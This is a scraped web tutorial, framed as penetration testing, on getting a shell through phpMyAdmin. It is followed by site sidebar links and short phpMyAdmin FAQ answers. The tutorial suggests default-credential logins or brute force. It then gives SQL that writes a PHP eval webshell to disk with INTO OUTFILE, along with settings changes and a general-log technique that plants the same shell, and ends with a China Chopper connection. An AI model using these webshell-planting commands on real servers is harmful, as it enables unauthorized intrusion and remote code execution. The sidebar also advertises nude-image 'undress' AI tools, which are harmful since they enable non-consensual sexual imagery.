PhpMyAdmin background getshell (penetration test)
The following is the tutorial column of phpmyadmin to introduce you to PhpMyAdmin background getshell (penetration test). I hope it will be helpful to friends in need!
PhpMyAdmin Introduction
PhpMyAdmin is based on PHP and structured in Web-Base. The MySQL database management tool on the website host allows administrators to use the Web interface to manage the MySQL database. This web interface can be a better way to input complex SQL syntax in a simple way, especially when it comes to importing and exporting large amounts of data. 
After collecting and detecting the target information, when it is found that the phpmyadmin directory exists (try: http://ip:port/phpmyadmin/), then After entering the management background through a weak password (, you can directly try the account root password root) or brute force cracking, there are many ways to getshell. 
into outfile export Trojan
If you want to insert a Trojan inside the website, the premise is that you have to know the absolute path of the website. There are many methods, such as obtaining the path by reporting an error, and passing phpinfo.php and so on (please refer to another blog post: https://blog.csdn.net/weixin_39190897/article/details/99078864).
The most convenient way is to use select @@basedir; to check directly (but sometimes you can’t find it out, you can only find other methods): 
According to the above feedback, we can see that the location of MySQL is in the D:\soft\phpStudy\MySQL\ directory.
After obtaining the website path, you can attempt to upload the Trojan. The most commonly used method is to write a sentence of Trojan directly on the root directory of the website through into outfile:
select '<?php eval($_POST[cmd]); ?>' into outfile 'D:\soft\phpStudy\www\xxx.php';
But in the new version In mysql, this sentence did not run successfully. 
Mysql new features secure_file_priv will have an impact on reading and writing files. This parameter is used to limit import and export. We can use the show global variables like '%secure%'; command to view this parameter: 
When secure_file_priv is NULL, it means that Mysql is not restricted Import and export are allowed, so an error occurs. To make the statement export successfully, you need to modify the my.ini file in the Mysql folder and add secure_file_priv ="" to [mysqld]:
When the value of secure_file_priv has no specific value, it means that there is no restriction on the import|export of mysqld, and the export command can be executed at this time.
Using Mysql log files
Mysql version 5.0 and above will create log files, and you can also getshell by modifying the global variables of the log. But you must also have read and write permissions on the generated logs. (Note: The personal test on Linux was unsuccessful due to permission issues). First, let’s introduce two MySQL global variables: general_log and general_log file.
- general log refers to the log saving status, ON means open, OFF means closed;
- general log file refers to the log save path.
Command to view log status: show variables like '%general%'; ## In the above configuration, when general is turned on,
## In the above configuration, when general is turned on,
The executed sql statements will appear in the WIN-30DFNC8L78A.log file.
Then, if the value of general_log_file is modified, the executed sql statement will be generated correspondingly, and then getshell will be generated. 

Correspondingly, the xxx.php file will be generated 
Write a sentence Trojan into the xxx.php file: SELECT '<?php eval ($_POST["cmd"]);?>'
Then you can see the Trojan horse statements recorded in the log file:  Finally, China Chopper connects, getshell :
Finally, China Chopper connects, getshell : 
The above is the detailed content of PhpMyAdmin background getshell (penetration test). For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1387
1387
 52
52
 How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
How to set primary key in phpmyadmin
Apr 07, 2024 pm 02:54 PM
The primary key of a table is one or more columns that uniquely identify each record in the table. Here are the steps to set a primary key: Log in to phpMyAdmin. Select database and table. Check the column you want to use as the primary key. Click "Save Changes". Primary keys provide data integrity, lookup speed, and relationship modeling benefits.
 Where is the phpmyadmin log?
Apr 07, 2024 pm 12:57 PM
Where is the phpmyadmin log?
Apr 07, 2024 pm 12:57 PM
Default location for PHPMyAdmin log files: Linux/Unix/macOS:/var/log/phpmyadminWindows: C:\xampp\phpMyAdmin\logs\ Log file purpose: Troubleshooting Audit Security
 How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
How to add foreign keys in phpmyadmin
Apr 07, 2024 pm 02:36 PM
Adding a foreign key in phpMyAdmin can be achieved by following these steps: Select the parent table that contains the foreign key. Edit the parent table structure and add new columns in "Columns". Enable foreign key constraints and select the referencing table and key. Set update/delete operations. save Changes.
 What is the password for the phpmyadmin account?
Apr 07, 2024 pm 01:09 PM
What is the password for the phpmyadmin account?
Apr 07, 2024 pm 01:09 PM
The default username and password for PHPMyAdmin are root and empty. For security reasons, it is recommended to change the default password. Method to change password: 1. Log in to PHPMyAdmin; 2. Select "privileges"; 3. Enter the new password and save it. When you forget your password, you can reset it by stopping the MySQL service and editing the configuration file: 1. Add the skip-grant-tables line; 2. Log in to the MySQL command line and reset the root password; 3. Refresh the permission table; 4. Delete skip-grant-tables line, restart the MySQL service.
 Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
Where does the wordpress database exist?
Apr 15, 2024 pm 10:39 PM
The WordPress database is housed in a MySQL database that stores all website data and can be accessed through your hosting provider’s dashboard, FTP, or phpMyAdmin. The database name is related to the website URL or username, and access requires the use of database credentials, including name, username, password, and hostname, which are typically stored in the "wp-config.php" file.
 why phpmyadmin access denied
Apr 07, 2024 pm 01:03 PM
why phpmyadmin access denied
Apr 07, 2024 pm 01:03 PM
Reasons and solutions for access denied by phpMyAdmin: Authentication failed: Check whether the username and password are correct. Server configuration error: adjust firewall settings and check whether the database port is correct. Permissions issue: Granting users access to the database. Session timeout: Refresh the browser page and reconnect. phpMyAdmin configuration error: Check the configuration file and file permissions to make sure the required Apache modules are enabled. Server issue: Wait for a while and try again or contact your hosting provider.
 How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
How to delete data table in phpmyadmin
Apr 07, 2024 pm 03:00 PM
Steps to delete a data table in phpMyAdmin: Select the database and data table; click the "Action" tab; select the "Delete" option; confirm and perform the deletion operation.
 Where is the associated view of phpmyadmin
Apr 07, 2024 pm 01:00 PM
Where is the associated view of phpmyadmin
Apr 07, 2024 pm 01:00 PM
Related views can be found in the Views submenu under the Structure tab in phpMyAdmin. To access them, simply select the database, click the "Structure" tab, and then click the "View" submenu.




